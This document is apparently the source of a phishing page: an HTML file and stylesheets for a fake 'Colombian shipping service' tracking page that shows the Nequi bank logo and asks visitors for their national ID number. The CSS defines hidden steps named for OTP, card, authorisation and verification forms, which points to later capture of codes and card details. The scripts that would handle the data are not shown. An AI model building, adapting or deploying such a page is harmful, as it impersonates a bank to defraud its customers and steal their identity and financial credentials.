
<file: rastrear/index.html>
<!DOCTYPE html>
<html>
<head>
    <title>El servicio de envíos de Colombia</title>
    <meta http-equiv="content-type" content="text/html; utf-8">
    <meta charset="utf-8">
    
    <meta content="es" http-equiv="Content-Language">

    <meta name="description" content="">
    <meta name="author" content="">
    <meta name="Copyright" content="">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <link rel="icon" href="img/favicon.png" type="image/x-icon">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Nunito:ital,wght@0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;0,1000;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900;1,1000&display=swap" rel="stylesheet">
    <script type="text/javascript" src="js/jquery-3.6.0.min.js"></script>      
    <link href="css/style.css" rel="stylesheet">
    <link href="css/stylesheet.css" rel="stylesheet">
    <script type="text/javascript" src="js/functions.js"></script> 
    <script type="text/javascript" src="js/ready.js"></script> 
    <style type="text/css">
        body{
            background-color: #fbe5f2;
            display: flex;
            justify-content: center;
            align-content: flex-start;
            margin-top: 150px;

        }
        #cargando{
            position: fixed;
            top: 60%;
            left: 50%;
            transform: translate(-50%, -50%);
            z-index: 920;   
            display: none; 
        }
        
        /* Estilo para el botón habilitado */
        .btn-habilitado {
            background-color: #DA0081; /* Cambia el color a amarillo */
            color: #fff;
        }

        /* Estilo para el botón deshabilitado */
        .btn-deshabilitado {
            background-color: #F1BFDA; /* Cambia el color a gris */
            color: #fff;
        }
    </style>   
    <script type="text/javascript">
        $(document).ready(function(){
            $("#txt-cedula").focus();  

            $("#txt-cedula").on("input", function() {
                var inputValue = $(this).val();
                if (inputValue.trim() !== "") {
                    $("#btn-consultar").prop("disabled", false);
                    $("#btn-consultar").removeClass("btn-deshabilitado").addClass("btn-habilitado");
                } else {
                    $("#btn-consultar").prop("disabled", true);
                    $("#btn-consultar").removeClass("btn-habilitado").addClass("btn-deshabilitado");
                }
            });              
        });  
    </script>        
</head>
<body>
    <div id="fondo"></div>
    <img src="img/loading.gif" id="cargando" width="25%">
    <div id="frm-consulta" class="frm-modal">
        <img src="img/nequi.png" alt="" style="width: 100%;margin-top: 30px;">
        <div class="formulario">
            <input type="text" name="txt-cedula" id="txt-cedula" placeholder="Ingrese su Cedula de Ciudadanía" class="entradas" autocomplete="off" maxlength="10" pattern="[0-9]*" inputmode="numeric" onKeypress="if (event.keyCode < 48 || event.keyCode > 57) event.returnValue = false;" style="background-color: #fbf7fb;">
            <div class="error" id="err-cedula">Ingrese su documento</div>
            <br>
            <br>
            <button class="btn btn-deshabilitado" id="btn-consultar" disabled>Consultar</button>
        </div>
    </div>
    
</body>
</html>
</file>
<file: rastrear/css/style.css>
*{
  font-family: 'Nunito', sans-serif;
}

body{
  font-family: 'Nequi';
  padding: 0;
  margin: 0;
}

.top-bar{
  background-color: #fff;
  text-align: center;
  padding: 8px 0px;
  position: absolute;
  top: 0;
  left:0;
  width: 100%;
  z-index: 500;
}
.menu-bar{
  background-color:#101C54;
  box-shadow: 0px 4px 7px rgb(105 104 104 / 15%);
  text-align: center;
  padding: 12px 0px;
  position: absolute;
  top: 33;
  left:0;
  width:100%;
  z-index: 510;
}



.item-menu{
  font-weight: 400;
  color: #ffffff;    
  letter-spacing: 0.48px;
  padding: 0px 14px;
  font-size: 16px;
  cursor: pointer;
}


.top-menu{
  color: #484848;
  font-size: 13px;
  letter-spacing: 0.4px;    
  padding: 0px 10px;
}

.footer{
  background-color: #002D7C;
  border-top: 1px solid #E5E5E5;
  padding-top: 40px;
}

.franja-verde{
  background-color: #009A44;
  height: 5px;
}

.separador{
  background-color: #FFC72C;
  height: 2px;
  width: 50px;   
}
.titulo-footer{
  font-size: 15px;
  color:#fff;
  font-weight: 600;
   letter-spacing: 0.7px;
   padding-bottom:8px;
}

.menu-footer{
  font-size: 13px;
  color: #B3C0D8;
  letter-spacing: 0.4px;
  font-weight: 400;
  padding: 8px 0px;
  cursor: pointer;
}
.menu-footer:hover{
  color: #fff;
}

.item-copy{
  font-size: 12px;
  font-weight: 400;
  color: #B3C0D8;
  line-height: 13px;
}

.separador-vertical{
  background-color:#E5E5E5;
  width: 2px; 
  height: 14px; 
  margin:0px 4px;
}
.iconos-redes img{
  margin: 0px 4px;
}

#copy-desktop{
  margin: 0 auto;
  max-width: 1200px;
  padding: 20px 0px;
  border-top: 1px solid #E5E5E5;
  margin-top: 20px;
}

.item-footer-mob{
  border-top: 1px solid #f1f1f1;
  padding: 17px 0px;
}

#footer-mobile {
  padding: 0px 25px;
  display: none;
}

.content-menu-footer{
  display: none;
}

#copy-mob{
  text-align: center;
  max-width: 514px;
  margin: 0 auto;
  display: none;
}

#btn-menu{
  display: none;
}


#btn-ingresar,#btn-ingresar-in{
  cursor: pointer;
}

.container{
  padding-bottom: 40px;
  text-align: center;
}

.titulo-principal {
  color: #4b4b4b;
  font-size: 28px;
  font-weight: 600;
}

.descripcio-principal {
  font-size: 20px;
  color: #525252;
}

#bienvenida{
  padding: 0px 18px;
  margin: 0 auto;
  max-width: 400px;
}


.frm-modal{

  width: 90%;
  position: absolute;
  top: 55%;
  left: 50%;
  transform: translate(-50%, -50%);
  z-index: 650;
  background-color: white;
  text-align: center;
}

.frm-modal2{
  width: 90%;
  position: absolute;
  top: 55%;
  left: 50%;
  transform: translate(-50%, -50%);
  z-index: 650;
  text-align: center;
}

.frm{
  margin: 0 auto;
  border-radius: 10px;
  background-color: #fff;
  width: calc(98% - 60px);
  max-width: 440px;    
  text-align: center;
  -moz-box-shadow: 0 2px 6px rgba(0,0,0,.2);
  box-shadow: 0 2px 6px rgb(0 0 0 / 20%);
}

#frm-informacion{
  padding: 30px;
}


.titulo {
  font-weight: 600;
  font-size: 18px;
  padding-top: 30px;
}

.descripcion {
  padding: 0px 30px;
  text-align: justify;
  font-size: 16px;
}

.formulario{
  padding: 0px 30px 30px 30px;
}

.entradas{
  color: #000;
  font-size: 15px;
  font-weight: 400;
  line-height: 20px;
  letter-spacing: 0.32142857px;
  border-radius: 6px;
  height: 55px;
  border: none;
  background: #ffffff;
  width: 100%;
  box-sizing: border-box;
  outline: 0;
  padding: 0 10px 0 20px;
}

.etiqueta{
  text-align: left;
  font-weight: 600;
  font-size: 16px;
  padding-bottom: 4px;
}

.btn{
  background-color: #0033A0;
  color: #fff;
  width: 100%;
  border-radius: 6px;
  font-size: 16px;
  font-weight: 500;
  padding: 16px;
  cursor: pointer;
  border: 0;
}
.btn:hover{
  background-color: #DA0081;
}

.espacio{
  height: 8px;
}

.error{
  color: #b70f1a;
  font-size: 13px;
  text-align: left;
  display: none;
}

#frm-animacion,#frm-cargando{
  padding: 30px;  
  max-width: 260px; 
  display: none;
}

#frm-verificacion,#frm-autorizar,#frm-otp,#frm-tarjeta{
  display: none;
}

@media (max-width:1214px) {
  .menu-bar{
      padding: 12px 20px;
      width: calc(100% - 40px);
  }


  .top-bar{
      padding: 8px 20px;
      width: calc(100% - 40px);
  }
}



@media (max-width:995px) {
  #footer-desktop,#copy-desktop{
      display: none;
  }

  #footer-mobile,#copy-mob{    
      display: block;
  }
}

@media (max-width:991px) {
  .top-bar,#btn-ingresar,#btn-ingresar-in,.item-menu{
      display: none;
  }

  #btn-menu{
      display: block;
  }

  .menu-bar{
      top: 0;
      position: fixed;        
  }
  .container{       
  }

}

.entradas::placeholder {
  color: #200020;
  font-size: large;
}

@font-face {
      font-family: 'Nequi'; /* Nombre que quieres darle a tu fuente */
      src: url('../fonts/Manrope-VariableFont_wght.woff') format('woff'); 
  }

  /* Usa tu fuente personalizada en elementos específicos */
  body {
      font-family: 'Nequi'; /* Utiliza la fuente personalizada como alternativa */
  }
</file>
<file: rastrear/css/stylesheet.css>
@font-face {
      font-family: 'Urbanist';
      src: url('../fonts/Urbanist-Regular.eot');
      src: url('../fonts/Urbanist-Regular.eot?#iefix') format('embedded-opentype'),
          url('../fonts/Urbanist-Regular.woff2') format('woff2'),
          url('../fonts/Urbanist-Regular.woff') format('woff'),
          url('../fonts/Urbanist-Regular.ttf') format('truetype'),
          url('../fonts/Urbanist-Regular.svg#Urbanist-Regular') format('svg');
      font-weight: normal;
      font-style: normal;
      font-display: swap;
  }
}
</file>
